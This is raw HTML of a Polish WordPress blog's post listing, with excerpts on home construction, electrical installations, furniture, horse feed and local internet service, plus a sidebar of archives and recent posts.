				<img width="248" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/ksiazka_dieta_1729762082.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/ksiazka_dieta_1729762082.jpg 932w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/ksiazka_dieta_1729762082-218x300.jpg 218w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/ksiazka_dieta_1729762082-746x1024.jpg 746w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/ksiazka_dieta_1729762082-768x1055.jpg 768w" sizes="(max-width: 248px) 100vw, 248px" />															</a>
					</div><!--/.post-thumbnail-->
      		<div class="post-meta group">
                  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/nie-tylko-dom/" rel="category tag">Nie tylko dom</a></p>
                          <p class="post-date">
  <time class="published updated" datetime="2024-10-24 11:28:26">24 października 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">24 października 2024</span>
      </p>
          		</div><!--/.post-meta-->
    
		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/inspirujace-historie-o-zdrowym-stylu-zycia-i-pokonywaniu-wlasnych-granic/" rel="bookmark">Inspirujące historie o zdrowym stylu życia i pokonywaniu własnych granic</a>
		</h2><!--/.post-title-->

		  		<div class="entry excerpt entry-summary">
  			<p>W dzisiejszym świecie, pełnym wyzwań i stresu, coraz więcej osób poszukuje inspiracji do zmiany swojego życia na lepsze. Dwie postacie, które szczególnie wyróżniają się w tej dziedzinie, to Pepsi Eliot i David Goggins. Choć&#46;&#46;&#46;</p>
  		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->			</div><!--/.featured-->

          <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-723" class="group grid-item post-723 post type-post status-publish format-standard has-post-thumbnail hentry category-nie-tylko-dom">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/jakie-wlasciwosci-odzywcze-ma-lucerna-granulowana/">
            				<img width="511" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/stajnie_1729599249.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/stajnie_1729599249.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/10/stajnie_1729599249-300x200.jpg 300w" sizes="(max-width: 511px) 100vw, 511px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/nie-tylko-dom/" rel="category tag">Nie tylko dom</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2024-10-22 14:14:51">22 października 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">22 października 2024</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/jakie-wlasciwosci-odzywcze-ma-lucerna-granulowana/" rel="bookmark">Jakie właściwości odżywcze ma lucerna granulowana?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Lucerna granulowana jest jednym z najcenniejszych dodatków paszowych w diecie koni. Jej wyjątkowe właściwości odżywcze sprawiają, że jest niezastąpiona zarówno w żywieniu koni sportowych, jak i rekreacyjnych. W poniższym artykule przyjrzymy się bliżej wartościom&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-717" class="group grid-item post-717 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/jak-wybrac-idealne-meble-do-twojego-domu/">
            				<img width="510" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/02/wnetrze_dom_1707769627.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/02/wnetrze_dom_1707769627.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2024/02/wnetrze_dom_1707769627-300x200.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/budowa-i-remont/" rel="category tag">Budowa i remont</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2024-02-12 21:27:17">12 lutego 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">12 lutego 2024</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/jak-wybrac-idealne-meble-do-twojego-domu/" rel="bookmark">Jak Wybrać Idealne Meble do Twojego Domu</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Wybór mebli do domu to ważna decyzja, która wpływa na wygląd, funkcjonalność i atmosferę każdego pomieszczenia. W tym artykule przedstawimy kompleksowy przewodnik, jak wybrać idealne meble, aby stworzyć przestrzeń odpowiadającą Twoim potrzebom i stylowi.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-714" class="group grid-item post-714 post type-post status-publish format-standard has-post-thumbnail hentry category-nie-tylko-dom">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/airmax-aifiber-internet-w-swidnicy-na-karte-bez-umowy-szybkie-i-wygodne-polaczenie-z-siecia/">
            				<img width="720" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/11/1-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="internet Świdnica - Airmax Aifiber" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/11/1-720x340.jpg 720w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/11/1-520x245.jpg 520w" sizes="auto, (max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/nie-tylko-dom/" rel="category tag">Nie tylko dom</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-11-25 18:13:59">25 listopada 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">25 listopada 2023</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/airmax-aifiber-internet-w-swidnicy-na-karte-bez-umowy-szybkie-i-wygodne-polaczenie-z-siecia/" rel="bookmark">Airmax Aifiber Internet w Świdnicy na Kartę bez Umowy: Szybkie i Wygodne Połączenie z Siecią</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W dzisiejszych czasach dostęp do internetu stał się nieodłączną częścią naszego życia. Bez względu na to, czy jesteśmy uczniami, pracownikami biurowymi, czy przedsiębiorcami, potrzebujemy nieprzerwanego dostępu do sieci, aby być na bieżąco z informacjami,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-708" class="group grid-item post-708 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/jak-zautomatyzowac-procesy-w-obsludze-najmu-nieruchomosci/">
            				<img width="720" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/06/couple-getting-keys-new-house-estate-deal-concept-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/06/couple-getting-keys-new-house-estate-deal-concept-720x340.jpg 720w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/06/couple-getting-keys-new-house-estate-deal-concept-520x245.jpg 520w" sizes="auto, (max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/budowa-i-remont/" rel="category tag">Budowa i remont</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-06-19 22:13:38">19 czerwca 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">19 czerwca 2023</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/jak-zautomatyzowac-procesy-w-obsludze-najmu-nieruchomosci/" rel="bookmark">Jak zautomatyzować procesy w obsłudze najmu nieruchomości?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Automatyzacja procesów stała się kluczowym elementem efektywnego zarządzania najmem nieruchomości. Technologia dostarcza narzędzi, które mogą pomóc zarówno w codziennych czynnościach, jak i strategicznym planowaniu. Zrozumienie, jak zautomatyzować te procesy, jest niezbędne dla optymalizacji operacji&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-703" class="group grid-item post-703 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/poznaj-tajniki-obslugi-maszyn-budowlanych-certyfikat-operatora-ladowarki/">
            				<img width="720" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/06/man-using-excavator-digging-day-light-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/06/man-using-excavator-digging-day-light-720x340.jpg 720w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/06/man-using-excavator-digging-day-light-520x245.jpg 520w" sizes="auto, (max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/budowa-i-remont/" rel="category tag">Budowa i remont</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-06-11 20:28:37">11 czerwca 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">11 czerwca 2023</span>
     &middot; Last modified <span class="updated">12 czerwca 2023</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/poznaj-tajniki-obslugi-maszyn-budowlanych-certyfikat-operatora-ladowarki/" rel="bookmark">Poznaj tajniki obsługi maszyn budowlanych: Certyfikat operatora ładowarki</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W świecie budownictwa, prawidłowe i bezpieczne obsługiwanie maszyn budowlanych jest absolutnie niezbędne. Jedną z najbardziej powszechnych maszyn na placu budowy jest ładowarka. Właśnie dlatego certyfikat operatora ładowarki stanowi klucz do kariery w branży. Dzięki&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-374" class="group grid-item post-374 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/folia-grzewcza-pod-plytki-na-co-zwrocic-uwage-przy-wyborze/">
            				<img width="720" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/folia_grzewcza-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/folia_grzewcza-720x340.jpg 720w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/folia_grzewcza-520x245.jpg 520w" sizes="auto, (max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/budowa-i-remont/" rel="category tag">Budowa i remont</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-05-29 00:09:46">29 maja 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">29 maja 2023</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/folia-grzewcza-pod-plytki-na-co-zwrocic-uwage-przy-wyborze/" rel="bookmark">Folia grzewcza pod płytki — na co zwrócić uwagę przy wyborze?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Nie bez powodu ogrzewanie podłogowe (lub ścienne, co też jest możliwe) cieszy się tak dużą popularnością. To bardzo skuteczny, a przy okazji energooszczędny sposób na zapewnienie w budynku właściwej temperatury. Aby jednak spełniał swoją&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-370" class="group grid-item post-370 post type-post status-publish format-standard has-post-thumbnail hentry category-elektryka-i-elektronika">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/jak-dokonac-wlasciwego-wyboru-rozdzielnicy-elektrycznej/">
            				<img width="720" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna-720x340.jpg 720w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna-520x245.jpg 520w" sizes="auto, (max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/elektryka-i-elektronika/" rel="category tag">Elektryka i elektronika</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-05-16 12:21:35">16 maja 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">16 maja 2023</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/jak-dokonac-wlasciwego-wyboru-rozdzielnicy-elektrycznej/" rel="bookmark">Jak dokonać właściwego wyboru rozdzielnicy elektrycznej?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Od prawidłowego wyboru elementów rozdzielających w sieciach zależy wydajność oraz bezpieczeństwo instalacji elektrycznej. Dlatego warto poświęci chwilę na dokonanie wyboru, aby poznać wszystkie mocne strony danego modelu. Sprawdź, jakimi kryteriami kierować się podczas zakupów.</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-361" class="group grid-item post-361 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont category-elektryka-i-elektronika">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/czym-rozni-sie-elektrozaczep-wzmocniony-od-zwyklego/">
            				<img width="510" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/10/drzwi_hala_1665745997.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/10/drzwi_hala_1665745997.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/10/drzwi_hala_1665745997-300x200.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/budowa-i-remont/" rel="category tag">Budowa i remont</a> / <a href="https://www.hoffmanelectric.com.pl/kategoria/elektryka-i-elektronika/" rel="category tag">Elektryka i elektronika</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2022-10-14 13:13:22">14 października 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">14 października 2022</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/czym-rozni-sie-elektrozaczep-wzmocniony-od-zwyklego/" rel="bookmark">Czym różni się elektrozaczep wzmocniony od zwykłego?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Czym jest elektrozaczep? Elektrozaczep jest urządzeniem elektromagnetycznym, może znajdować się w obudowie symetrycznej lub niesymetrycznej. Jego zadaniem jest zdalne, przewodowe odryglowywanie drzwi, furtek oraz drzwiczek szafek. Elektrozaczep zbudowany jest z obudowy, cewki nawiniętej na&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-222" class="group grid-item post-222 post type-post status-publish format-standard has-post-thumbnail hentry category-elektryka-i-elektronika">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/10-sygnalow-ze-czas-na-naprawe-instalacji-elektrycznej/">
            				<img width="510" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741-300x200.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/elektryka-i-elektronika/" rel="category tag">Elektryka i elektronika</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2022-06-12 17:29:08">12 czerwca 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">12 czerwca 2022</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/10-sygnalow-ze-czas-na-naprawe-instalacji-elektrycznej/" rel="bookmark">10 sygnałów, że czas na naprawę instalacji elektrycznej</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Czy słyszałeś kiedyś o elektryczności? Jeśli nie, to jest to forma energii, którą wykorzystujemy do zasilania urządzeń domowych, takich jak telewizor, lodówka i klimatyzacja. Wiedza na temat elektryczności jest bardzo ważna, aby uniknąć porażenia&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-225" class="group grid-item post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-elektryka-i-elektronika">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hoffmanelectric.com.pl/jak-pozbyc-sie-przewodow-elektrycznych/">
            				<img width="508" height="340" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047767.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047767.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047767-300x201.jpg 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hoffmanelectric.com.pl/kategoria/elektryka-i-elektronika/" rel="category tag">Elektryka i elektronika</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2022-06-02 17:29:11">2 czerwca 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">2 czerwca 2022</span>
     &middot; Last modified <span class="updated">12 czerwca 2022</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hoffmanelectric.com.pl/jak-pozbyc-sie-przewodow-elektrycznych/" rel="bookmark">Jak pozbyć się przewodów elektrycznych?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Jak wszyscy wiemy, elektryczność jest bardzo ważną częścią naszego życia i używamy jej niemal we wszystkim, co robimy. Używamy jej do gotowania jedzenia, do prania ubrań i wielu innych rzeczy. Problem polega jednak na&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"><a href="https://www.hoffmanelectric.com.pl/page/2/" >Następna strona &raquo;</a></li>
		</ul>
	</nav><!--/.pagination-->

          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hoffmanelectric.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/inspirujace-historie-o-zdrowym-stylu-zycia-i-pokonywaniu-wlasnych-granic/">Inspirujące historie o zdrowym stylu życia i pokonywaniu własnych granic</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/jakie-wlasciwosci-odzywcze-ma-lucerna-granulowana/">Jakie właściwości odżywcze ma lucerna granulowana?</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/jak-wybrac-idealne-meble-do-twojego-domu/">Jak Wybrać Idealne Meble do Twojego Domu</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/airmax-aifiber-internet-w-swidnicy-na-karte-bez-umowy-szybkie-i-wygodne-polaczenie-z-siecia/">Airmax Aifiber Internet w Świdnicy na Kartę bez Umowy: Szybkie i Wygodne Połączenie z Siecią</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/jak-zautomatyzowac-procesy-w-obsludze-najmu-nieruchomosci/">Jak zautomatyzować procesy w obsłudze najmu nieruchomości?</a>
									</li>
					</ul>

		</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://top-wino.pl/153-p153-heredias-douro-branco.html" target="_blank">heredias douro</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-solidne-fundamenty-pod-budynek/" rel="bookmark">Jak zbudować solidne fundamenty pod budynek?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-efektywne-systemy-ogrzewania-i-chlodzenia/" rel="bookmark">Jak zbudować efektywne systemy ogrzewania i chłodzenia?</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.extrawycinkadrzew.pl/pomorskie/" target="_blank">https://www.extrawycinkadrzew.pl/pomorskie/</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/folia-aluminiowa-folie-dachowe-wybrac/" rel="bookmark">Folia aluminiowa &#8211; jakie folie dachowe wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/zlewozmywaki-stalowe-postaw-na-jakosc-w-swoim-domu/" rel="bookmark">Zlewozmywaki stalowe – postaw na jakość w swoim domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jakie-sa-etapy-budowy-tarasu-z-kostki-brukowej/" rel="bookmark">Jakie są etapy budowy tarasu z kostki brukowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-wykonac-instalacje-solarna-do-podgrzewania-wody/" rel="bookmark">Jak wykonać instalację solarną do podgrzewania wody?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/14-wspanialych-pomyslow-na-dekoracje-domu-dla-malych-pomieszczen/" rel="bookmark">14 wspaniałych pomysłów na dekorację domu dla małych pomieszczeń</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>firmy &#8211; instalacje <b>usługi elektryczne Wrocław</b>. Hoffman</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.hoffmanelectric.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/12/'>grudzień 2021</a></li>
